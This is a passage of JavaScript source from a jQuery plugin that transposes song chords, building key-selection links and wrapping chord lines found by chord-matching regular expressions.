    };
    
    
    return $(this).each(function() {
    
      var startKey = $(this).attr("data-key");
      if (!startKey || $.trim(startKey) == "") {
        startKey = opts.key;
      }

      if (!startKey || $.trim(startKey) == "") {
        throw("Starting key not defined.");
        return this;
      }
      
      currentKey = getKeyByName(startKey);

      // Build tranpose links ===========================================
      var keyLinks = [];
      $(keys).each(function(i, key) {
          if (currentKey.name == key.name)
              keyLinks.push("<a href='#' class='selected'>" + key.name + "</a>");
          else
              keyLinks.push("<a href='#'>" + key.name + "</a>");
      });


      var $this = $(this);
      var keysHtml = $("<div class='transpose-keys'></div>");
      keysHtml.html(keyLinks.join(""));
      $("a", keysHtml).click(function(e) {
          e.preventDefault();
          transposeSong($this, $(this).text());
          $(".transpose-keys a").removeClass("selected");
          $(this).addClass("selected");
          return false;
      });
      
      $(this).before(keysHtml);

      var output = [];
      var lines = $(this).text().split(/\r\n|\n/g);
      var line, tmp = "";

      for (var i = 0; i < lines.length; i++) {
          line = lines[i];

          if (isChordLine(line))
              output.push("<span>" + wrapChords(line) + "</span>");
          else
              output.push("<span>" + line + "</span>");
      };

      $(this).html(output.join("\n"));
    });
  };


  $.fn.transpose.defaults = {
    chordRegex: /^[A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*(\/[A-G][b\#]*)*$/,
chordReplaceRegex: /([A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|maj7|maj9|maj11|maj13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*)/g
  };

})(jQuery);